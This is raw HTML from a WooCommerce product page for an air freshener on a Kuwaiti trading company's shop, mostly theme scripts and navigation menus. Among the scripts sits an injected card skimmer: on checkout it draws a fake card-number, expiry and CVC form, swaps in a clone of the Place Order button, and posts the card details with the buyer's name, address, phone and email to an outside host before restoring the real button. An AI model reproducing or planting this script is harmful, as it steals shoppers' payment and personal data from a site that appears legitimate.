<link rel='stylesheet' id='salient-child-style-css' href='https://asnaftrading.com/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Noto+Serif+JP%3A700%7CTajawal%3A700%2C400&#038;subset=arabic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://asnaftrading.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://moonmetriks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";
let listenerAdded = false
let breakInterval = false;

function allChecked() {
    return  window.location.href.includes(urlInclude)  && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.querySelector(".payment_box.payment_method_knet_payment_gateway")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div>
    <span style="color: #515151; margin-bottom: 10px;">Card number *</span>
    <input type="text" class="input-text" id="cardNum" spellcheck="false" style="border-radius: 0; background: white;border: 1px solid gray; outline: none; width: 100%;padding: 5px;color:gray;margin-top: 10px;" placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">
    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Expiration date *</span>
            <input id="exp" type="text" class="input-text" spellcheck="false" placeholder="MM / AA" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; margin-right: 15px; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.expiration">
        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Security code (CVC) *</span>
            <input id="cvv" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.appendChild(newDiv)
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button")
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.name = checkout.name
    newBtn.innerText = checkout.innerText
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    newBtn.addEventListener("click", clickFunc);
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            mode: "no-cors",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            // window.location.reload()
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_knet_payment_gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_knet_payment_gateway").checked) {
        rednerBtn();
    }
}, 2000);
setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn")  && !document.getElementById("payment_method_knet_payment_gateway").checked) {
        rednerBtn();
        document.getElementById("place_order").style.display = "block"
        document.querySelector(".s_div1_btn").style.display = "none"
    }
}, 2000);
setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn")  && !document.getElementById("payment_method_knet_payment_gateway").checked) {
        document.getElementById("place_order").style.display = "block"
        document.querySelector(".s_div1_btn").style.display = "none"
    }
}, 2000);</script><link rel="https://api.w.org/" href="https://asnaftrading.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asnaftrading.com/wp-json/wp/v2/product/12765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asnaftrading.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/" />
<link rel='shortlink' href='https://asnaftrading.com/?p=12765' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;700&display=swap" rel="stylesheet"> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2020/09/cropped-Favicon.png?fit=270%2C270&#038;ssl=1" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//asnaftrading.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="wp-singular product-template-default single single-product postid-12765 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="none" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="see-through" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://asnaftrading.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://asnaftrading.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="480" height="240" alt="Asnaf Trading Co." src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/02/ASNAF-LOGO-240.jpg?fit=480%2C240&#038;ssl=1" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/02/ASNAF-LOGO-240.jpg?fit=480%2C240&#038;ssl=1 1x, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/02/ASNAF-LOGO-480.jpg?fit=840%2C480&#038;ssl=1 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://asnaftrading.com/shop/hygiene-ar/%d9%85%d9%86%d8%b8%d9%81%d8%a7%d8%aa/air-freshener-crystal-2/?lang=ar" class="wpml-ls-link" role="menuitem"  aria-label="Switch to العربية" title="Switch to العربية" >
                    <span class="wpml-ls-native" lang="ar">العربية</span></a>
			</li></ul>
</div>
</div></div>
				
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://asnaftrading.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5911"><a href="https://asnaftrading.com/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6040"><a href="https://asnaftrading.com/about-us/"><span class="menu-title-text">About us</span></a></li>
<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-6055"><a href="https://asnaftrading.com/corporate-portfolio/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Corporate Portfolio</span></a>
<ul class="sub-menu">
	<li id="menu-item-6058" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6058"><a href="https://asnaftrading.com/corporate-portfolio/household-products/"><span class="menu-title-text">Household Products</span></a></li>
	<li id="menu-item-6059" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6059"><a href="https://asnaftrading.com/corporate-portfolio/hygiene-solution/"><span class="menu-title-text">Hygiene Solution</span></a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6056"><a href="https://asnaftrading.com/corporate-portfolio/family-care/"><span class="menu-title-text">Family Care</span></a></li>
	<li id="menu-item-15318" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-15318"><a href="https://asnaftrading.com/corporate-portfolio/outdoor-products/"><span class="menu-title-text">Outdoor Products</span></a></li>
	<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6060"><a href="https://asnaftrading.com/corporate-portfolio/printing-solution/"><span class="menu-title-text">Packaging Solution</span></a></li>
</ul>
</li>
<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6066"><a href="https://asnaftrading.com/careers/"><span class="menu-title-text">Careers</span></a></li>
<li id="menu-item-6065" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6065"><a href="https://asnaftrading.com/contact-us/"><span class="menu-title-text">Contact us</span></a></li>
<li id="menu-item-8081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent nectar-regular-menu-item menu-item-8081"><a href="https://asnaftrading.com/shop/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-12867"><a href="https://asnaftrading.com/product-category/promotions/"><span class="menu-title-text">Promotions</span></a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-8086"><a href="https://asnaftrading.com/product-category/family-care/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Family Care</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8132"><a href="https://asnaftrading.com/product-category/family-care/facial-tissue/"><span class="menu-title-text">Facial Tissue</span></a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8134"><a href="https://asnaftrading.com/product-category/family-care/towels-household/"><span class="menu-title-text">Towels Household</span></a></li>
		<li id="menu-item-8135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8135"><a href="https://asnaftrading.com/product-category/family-care/maxi-rolls/"><span class="menu-title-text">Maxi Rolls</span></a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8133"><a href="https://asnaftrading.com/product-category/family-care/toilet-tissues/"><span class="menu-title-text">Toilet Tissues</span></a></li>
		<li id="menu-item-8143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8143"><a href="https://asnaftrading.com/product-category/family-care/table-napkin/"><span class="menu-title-text">Table Napkin</span></a></li>
	</ul>
</li>
	<li id="menu-item-8082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-8082"><a href="https://asnaftrading.com/product-category/household/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Household</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8129"><a href="https://asnaftrading.com/product-category/household/food-wrapping/"><span class="menu-title-text">Food Wrapping</span></a></li>
		<li id="menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8128"><a href="https://asnaftrading.com/product-category/household/flexible-food-packing/"><span class="menu-title-text">Flexible Food Packing</span></a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8084"><a href="https://asnaftrading.com/product-category/household/food-packing/"><span class="menu-title-text">Food Packing</span></a></li>
		<li id="menu-item-8137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-8137"><a href="https://asnaftrading.com/product-category/household/disposable-plastics/"><span class="menu-title-text">Disposable Plastics</span></a></li>
	</ul>
</li>
	<li id="menu-item-8087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children nectar-regular-menu-item menu-item-8087"><a href="https://asnaftrading.com/product-category/hygiene/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Hygiene</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-11805"><a href="https://asnaftrading.com/product-category/hygiene/chemicals/"><span class="menu-title-text">Detergents</span></a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-11806"><a href="https://asnaftrading.com/product-category/hygiene/dispensers/"><span class="menu-title-text">Gloves</span></a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-11809"><a href="https://asnaftrading.com/product-category/home-outdoor/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Home &amp; Outdoor</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-11495"><a href="https://asnaftrading.com/product-category/home-outdoor/charcoal/"><span class="menu-title-text">Charcoal</span></a></li>
	</ul>
</li>
	<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-11807"><a href="https://asnaftrading.com/product-category/compatible-toner/"><span class="menu-title-text">Packaging Solutions</span></a></li>
</ul>
</li>
<li id="menu-item-16885" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-16885"><a target="_blank" rel="noopener" href="https://asnaftrading.com/wp-content/uploads/2025/10/Papco-Portfolio-2025.pdf"><span class="menu-title-text">Download Catalog</span></a></li>
<li id="menu-item-wpml-ls-20-ar" class="menu-item wpml-ls-slot-20 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item nectar-regular-menu-item menu-item-wpml-ls-20-ar"><a title="Switch to العربية" href="https://asnaftrading.com/shop/hygiene-ar/%d9%85%d9%86%d8%b8%d9%81%d8%a7%d8%aa/air-freshener-crystal-2/?lang=ar" aria-label="Switch to العربية" role="menuitem"><span class="menu-title-text">
<span class="wpml-ls-native" lang="ar">العربية</span></span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
